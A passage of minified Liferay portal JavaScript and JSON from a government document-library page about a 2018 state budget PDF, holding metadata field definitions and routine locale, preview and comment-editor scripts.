"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:268070,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"h1xH79cC","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"b8Bqw8Oh","name":"DublinCore_MODIFIED","value":"2018-01-02T09:39:20Z"},{"instanceId":"8avnbrtf","name":"DublinCore_CREATED","value":"2017-12-30T19:46:53Z"},{"instanceId":"v3nCL3pA","name":"DublinCore_TITLE","value":"Untitled"},{"instanceId":"bJC6HN47",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"kvhS7oGS","name":"HttpHeaders_LAST_MODIFIED","value":"2018-01-02T09:39:20Z"},{"instanceId":"HCLkcjrW","name":"Office_CREATION_DATE","value":"2017-12-30T19:46:53Z"},{"instanceId":"CHHdLsWl","name":"Office_SAVE_DATE","value":"2018-01-02T09:39:20Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',
{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"){liferayDDMForm.destroy();
Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=
AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/198414/297116/Or%C3%A7amento+Estado+2018.pdf/17b28c25-1ad9-f6c3-e00e-425edd479a66?version\x3d1.0\x26t\x3d1562586260298\x26previewFileIndex\x3d",boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent",
currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent",maxIndex:176,previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"})).render()})();
(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor();
else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0");if(!editorNode){var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
